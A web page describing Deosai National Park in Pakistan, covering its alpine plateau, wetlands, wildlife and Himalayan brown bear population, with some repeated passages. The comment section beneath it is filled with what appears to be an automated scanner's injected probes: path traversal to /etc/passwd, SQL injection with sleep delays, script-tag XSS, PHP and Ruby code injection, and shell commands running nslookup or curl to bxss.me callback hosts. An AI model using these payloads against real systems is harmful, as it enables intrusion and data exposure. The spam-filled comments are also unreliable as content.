
Deosai National Park
Deosai National Park

Deosai is a high-altitude alpine plain situated at an average elevation of 4,114 m above sea level. In Balti language, it is called “Ghbiarsa” meaning “summer’s Place” as it is only accessible in the summers. Deosai Plains are considered as the second highest plateau in the world. The Deosai plateau experiences extreme cold, low atmospheric pressure, low oxygen and carbon dioxide levels, aridity, and intense UV radiation. Due to its location facing the monsoon-affected outer Himalayas, it receives more rainfall than the nearby valleys of Baltistan, with annual precipitation ranging from 350 to 550 mm, mostly as winter snow.
Deosai National Park, situated at the convergence of the Himalayan and Karakorum-Pamir highlands, boasts rich biodiversity. Species are channeled through the Karakorum range, the Himalayas' main crest, the Zanskar and Ladakh ranges, and the Indus valley. Deosai National Park's high-altitude wetlands, including Sheosar Lake at 4,250 meters, are unique to the Himalaya, Hindukush, and Karakoram ranges. Fed by snowmelt, these wetlands are drained by fast-flowing rivers and streams. The landscape features alpine meadows, stony areas, dwarf willows, and species like Poa, Saxifraga, and Euphorbia. The park is crucial for watershed value, with the Shatung, Bara Pani, and Kala Pani rivers forming the Shigar River, a key Indus River tributary.
Deosai National Park, part of the Conservation International Himalayan Biodiversity Hotspot, hosts diverse species such as the Tibetan wolf, Himalayan ibex, Tibetan red fox, and golden marmots. Its waters contain large local snow trout. The park, within BirdLife International's Western Himalaya Endemic Bird Area, is crucial for residential and migratory birds. Influenced by four major floristic elements, Deosai is home to numerous medicinal and aromatic plants. In spring, it is adorned with wildflowers and rare butterflies.
The area was designated as Deosai National Park in 1993 aiming to protect the critically endangered Himalayan Brown Bear. This keystone species faces threats from habitat loss, fragmentation, poaching, and bear baiting. Legally protected and listed as critically endangered by IUCN, Pakistan's bear populations are small and declining, with Deosai Plateau hosting the only stable population of 72 bears, unlike other regions where populations do not exceed 20 individuals. The Himalayan brown bear, a critically endangered keystone species of Deosai National Park, faces slow reproduction, small populations, and decline due to habitat loss, fragmentation, poaching, and bear baiting. Legally protected and recently listed as critically endangered in the IUCN’s Red List of Mammals of Pakistan, seven populations likely remain in the Himalaya, Karakoram, and Hindu Kush ranges. Deosai Plateau is the only area with a stable population of 72 bears, whereas other regions have fewer than 20 individuals.
Deosai National Park, at the confluence of the Himalayan and Karakorum-Pamir highlands, is rich in biodiversity and internationally significant for protecting the critically endangered Himalayan Brown Bear. It hosts the region's only stable bear population, vital for the species' survival.
Deosai and Sheosar Lake (also called Blind Lake) form one of the world's highest freshwater wetlands. This cold alpine environment, rich in diverse flora and species, benefits from its location at the confluence of the Karakorum range, Himalayas, Zanskar range, Ladakh range, and Indus valley. Deosai National Park is an outstanding example of significant on-going ecological and biological processes in the evolution and development of the high altitude wetlands of the Western Himalayas. Deosai National Park is crucial for conserving high-altitude wetland biodiversity and was designated to protect the endangered Brown Bear, a species of global conservation importance.
The park's national status ensures its integrity, with boundaries designed to protect its Outstanding Universal Value as a high-altitude wetland and critical habitat for the endangered Himalayan Brown Bear. Its size is adequate to represent these values fully. Deosai plains have no permanent human habitation due to extreme weather and remoteness. Tourism is limited to the short summer season. Traditional grazing rights are restricted to seven communities with designated summer pastures within the park.








eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
response.write(9256495*9734820)
eee 23 August, 2024
'+response.write(9256495*9734820)+'
eee 23 August, 2024
"+response.write(9256495*9734820)+"
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
../../../../../../../../../../../../../../etc/passwd
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
../../../../../../../../../../../../../../windows/win.ini
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
file:///etc/passwd
eee 23 August, 2024
eeeeeeeeee bcc:009247.5233-32809.5233.7c4be.19958.2@bxss.me
response.write(9203598*9797630) 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
to@example.com> bcc:009247.5233-32810.5233.7c4be.19958.2@bxss.me
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
../eeeeeeeeee
'+response.write(9203598*9797630)+' 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee bcc:009247.5233-32813.5233.7c4be.19958.2@bxss.me 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
${10000373+10000383}
to@example.com> bcc:009247.5233-32814.5233.7c4be.19958.2@bxss.me 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
${10000459+9999013} 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
Http://bxss.me/t/fit.txt
eee 23 August, 2024
eeeeeeeeee<esi:include src="http://bxss.me/rpb.png"/>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
http://bxss.me/t/fit.txt?.jpg
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
"+response.write(9203598*9797630)+" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
aVBMak05VEIwcQ==
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
/etc/shells
eee 23 August, 2024
c:/windows/win.ini
../../../../../../../../../../../../../../etc/passwd 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
../../../../../../../../../../../../../../windows/win.ini 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
file:///etc/passwd 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
../eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee<esi:include src="http://bxss.me/rpb.png"/> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
!(()&&!|*|*|
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
^(#$!@#$)(()))******
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
'.gethostbyname(lc('hitwq'.'lcevejjm9c82b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(78).chr(99).chr(86).'
eee 23 August, 2024
HttP://bxss.me/t/xss.html?%00
eee 23 August, 2024
eeeeeeeeee'&&sleep(27*1000)*tfxxyl&&'
eee 23 August, 2024
".gethostbyname(lc("hitei"."fkxoifpc8b226.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(77).chr(118).chr(84)."
Http://bxss.me/t/fit.txt 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
bxss.me/t/xss.html?%00
eee 23 August, 2024
eeeeeeeeee"&&sleep(27*1000)*goasqc&&"
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'||sleep(27*1000)*wzunns||'
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee"||sleep(27*1000)*uhphku||"
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
!(()&&!|*|*| 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
^(#$!@#$)(()))****** 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
'.gethostbyname(lc('hitco'.'yhvbyxtnb02a7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(76).chr(113).chr(90).' 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
".gethostbyname(lc("hitwa"."htzhyvvkc8519.bxss.me."))."A".chr(67).chr(hex("58")).chr(107).chr(82).chr(98).chr(79)." 23 August, 2024
eeeeeeeeee
http://bxss.me/t/fit.txt?.jpg 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
submitreply
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
/etc/shells 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
submitreply�
HttP://bxss.me/t/xss.html?%00 23 August, 2024
eeeeeeeeee
c:/windows/win.ini 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
submitreply/.
eee 23 August, 2024
eeeeeeeeee
bxss.me 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
xfs.bxss.me
bxss.me/t/xss.html?%00 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
submitreply 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
xfs.bxss.me 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
';print(md5(31337));$a='
eee 23 August, 2024
eeeeeeeeee
submitreply� 23 August, 2024
eeeeeeeeee
submitreply/. 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
";print(md5(31337));$a="
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
${@print(md5(31337))}
eee 23 August, 2024
eeeeeeeeee
'"() 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
${@print(md5(31337))}\
eee'&&sleep(27*1000)*jqvfbv&&' 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee"&&sleep(27*1000)*koubyk&&" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
"+"A".concat(70-3).concat(22*4).concat(102).concat(70).concat(115).concat(77)+(require"socket" Socket.gethostbyname("hitue"+"hhyqhqry8f8d5.bxss.me.")[3].to_s)+"
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >1Uru(9993)</ScRiPt>
eee'||sleep(27*1000)*naybbi||' 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(119).concat(65)+(require'socket' Socket.gethostbyname('hitsh'+'wuenazlx24afd.bxss.me.')[3].to_s)+'
eee 23 August, 2024
'.print(md5(31337)).'
eee"||sleep(27*1000)*fhplfc||" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
'"()&%<zzz><ScRiPt >1Uru(9922)</ScRiPt>
eee 23 August, 2024
echo cgajve$()\ oiuttc\nz^xyu||a #' &echo cgajve$()\ oiuttc\nz^xyu||a #|" &echo cgajve$()\ oiuttc\nz^xyu||a #
eee 23 August, 2024
eeeeeeeeee9335354
eee 23 August, 2024
&echo hrcfox$()\ bnruic\nz^xyu||a #' &echo hrcfox$()\ bnruic\nz^xyu||a #|" &echo hrcfox$()\ bnruic\nz^xyu||a #
eee 23 August, 2024
|echo ulnffa$()\ pzparr\nz^xyu||a #' |echo ulnffa$()\ pzparr\nz^xyu||a #|" |echo ulnffa$()\ pzparr\nz^xyu||a #
eee 23 August, 2024
(nslookup -q=cname hitrnzrxybwzu74ffd.bxss.me||curl hitrnzrxybwzu74ffd.bxss.me))
eee 23 August, 2024
$(nslookup -q=cname hitgdldegxsoo98f72.bxss.me||curl hitgdldegxsoo98f72.bxss.me)
eee 23 August, 2024
eeeeeeeeee
<!-- 23 August, 2024
eeeeeeeeee
"+"A".concat(70-3).concat(22*4).concat(121).concat(80).concat(106).concat(80)+(require"socket" Socket.gethostbyname("hitca"+"qpvzkxvz6c98b.bxss.me.")[3].to_s)+" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
'+'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(101).concat(89)+(require'socket' Socket.gethostbyname('hitpu'+'dcjlvxso74dcf.bxss.me.')[3].to_s)+' 23 August, 2024
eeeeeeeeee
eee'"()&%<zzz><ScRiPt >1Uru(9292)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
&nslookup -q=cname hitipeabmnrihfa57b.bxss.me&'\"`0&nslookup -q=cname hitipeabmnrihfa57b.bxss.me&`'
'"()&%<zzz><ScRiPt >1Uru(9658)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
&(nslookup -q=cname hituzgfqvmlmcd1578.bxss.me||curl hituzgfqvmlmcd1578.bxss.me)&'\"`0&(nslookup -q=cname hituzgfqvmlmcd1578.bxss.me||curl hituzgfqvmlmcd1578.bxss.me)&`'
eee9028494 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
|(nslookup -q=cname hitrtgczhlnfz560c4.bxss.me||curl hitrtgczhlnfz560c4.bxss.me)
eee 23 August, 2024
eeeeeeeeee
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7')); 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
`(nslookup -q=cname hitnluoadwfcvff611.bxss.me||curl hitnluoadwfcvff611.bxss.me)`
';print(md5(31337));$a=' 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
;(nslookup -q=cname hitumlcfzswpvbe549.bxss.me||curl hitumlcfzswpvbe549.bxss.me)|(nslookup -q=cname hitumlcfzswpvbe549.bxss.me||curl hitumlcfzswpvbe549.bxss.me)&(nslookup -q=cname hitumlcfzswpvbe549.bxss.me||curl hitumlcfzswpvbe549.bxss.me)
";print(md5(31337));$a=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
${@print(md5(31337))} 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
${@print(md5(31337))}\ 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
'.print(md5(31337)).' 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
echo ujeoxn$()\ pfigms\nz^xyu||a #' &echo ujeoxn$()\ pfigms\nz^xyu||a #|" &echo ujeoxn$()\ pfigms\nz^xyu||a # 23 August, 2024
eeeeeeeeee
&echo qtybjn$()\ gqnlpp\nz^xyu||a #' &echo qtybjn$()\ gqnlpp\nz^xyu||a #|" &echo qtybjn$()\ gqnlpp\nz^xyu||a # 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
|echo wftaie$()\ lccoyl\nz^xyu||a #' |echo wftaie$()\ lccoyl\nz^xyu||a #|" |echo wftaie$()\ lccoyl\nz^xyu||a # 23 August, 2024
eeeeeeeeee
(nslookup -q=cname hitewjrxobeuhcf04c.bxss.me||curl hitewjrxobeuhcf04c.bxss.me)) 23 August, 2024
eeeeeeeeee
$(nslookup -q=cname hitoumvailqslf872f.bxss.me||curl hitoumvailqslf872f.bxss.me) 23 August, 2024
eeeeeeeeee
&nslookup -q=cname hitxtakfwlnyz6d13a.bxss.me&'\"`0&nslookup -q=cname hitxtakfwlnyz6d13a.bxss.me&`' 23 August, 2024
eeeeeeeeee
&(nslookup -q=cname hitulfegdxzvl94ed4.bxss.me||curl hitulfegdxzvl94ed4.bxss.me)&'\"`0&(nslookup -q=cname hitulfegdxzvl94ed4.bxss.me||curl hitulfegdxzvl94ed4.bxss.me)&`' 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
|(nslookup -q=cname hitpvqekavnbsd2216.bxss.me||curl hitpvqekavnbsd2216.bxss.me) 23 August, 2024
eeeeeeeeee
`(nslookup -q=cname hitarxeoaerpw8ba3d.bxss.me||curl hitarxeoaerpw8ba3d.bxss.me)` 23 August, 2024
eeeeeeeeee
;(nslookup -q=cname hitpomhncsrlnecba1.bxss.me||curl hitpomhncsrlnecba1.bxss.me)|(nslookup -q=cname hitpomhncsrlnecba1.bxss.me||curl hitpomhncsrlnecba1.bxss.me)&(nslookup -q=cname hitpomhncsrlnecba1.bxss.me||curl hitpomhncsrlnecba1.bxss.me) 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee' AND 2*3*8=6*8 AND '8Hyx'='8Hyx
eee 23 August, 2024
eeeeeeeeee' AND 2*3*8=6*9 AND '8Hyx'='8Hyx
eee 23 August, 2024
eeeeeeeeee" AND 2*3*8=6*8 AND "4Zjc"="4Zjc
eee 23 August, 2024
eeeeeeeeee" AND 2*3*8=6*9 AND "4Zjc"="4Zjc
eee 23 August, 2024
eeeeeeeeee%' AND 2*3*8=6*8 AND '6jo6'!='6jo6%
eee 23 August, 2024
eeeeeeeeee%' AND 2*3*8=6*9 AND '6jo6'!='6jo6%
eee 23 August, 2024
-1 OR 2+309-309-1=0+0+0+1
eee 23 August, 2024
eeeeeeeeee'||'
eee 23 August, 2024
eeeeeeeeee'|||'
eee 23 August, 2024
if(now()=sysdate(),sleep(15),0)
eee 23 August, 2024
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
eee 23 August, 2024
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
eee 23 August, 2024
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
eee 23 August, 2024
1 waitfor delay '0:0:15' --
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
hs8NnX9s'; waitfor delay '0:0:15' --
eee 23 August, 2024
OPiuFeGf' OR 239=(SELECT 239 FROM PG_SLEEP(15))--
eee 23 August, 2024
6rdNVj2x') OR 50=(SELECT 50 FROM PG_SLEEP(15))--
eee 23 August, 2024
zH60QwVh')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--
eee 23 August, 2024
eeeeeeeeee'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
eee 23 August, 2024
eeeeeeeeee
